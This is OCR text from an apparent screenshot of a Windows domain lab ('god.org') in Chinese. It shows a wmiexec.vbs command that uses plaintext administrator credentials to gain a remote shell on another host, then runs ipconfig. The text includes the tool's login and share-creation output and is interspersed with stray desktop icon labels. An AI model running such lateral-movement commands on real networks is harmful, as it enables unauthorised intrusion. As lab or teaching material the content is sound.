 主页
2008 R2 x64 DC God.org
Server 2012 SqlServer
2008 R2 x64 WebServer
管理员: C:\Windows\System32\cmd.exe - cscript //nologo wmiexec.vbs /shell 192.168.3.21 administrator Admin12345
回收站
C:\Users\Administrator\Desktop\tmp>cscript //nologo wmiexec.vbs /shell 192.168.3.21 administrator Admin12345
WMIEXEC : Target -> 192.168.3.21
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>ipconfig
impack
PSTool
Windows IP 配置
x64
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : god.org
IPv6 地址 . . . . . . . . . . . . : 240e:670:d00:3111:abef:e151:25b7:dd66
本地链接 IPv6 地址. . . . . . . . : fe80::94b7:9501:cbf4:e226%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::2c5:2cff:fe69:e07f%11
192.168.3.1
cmd.tx
dc.ba
隧道适配器 isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : god.org
fuck_nei
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
Intern
Explorer
C:\Windows\system32>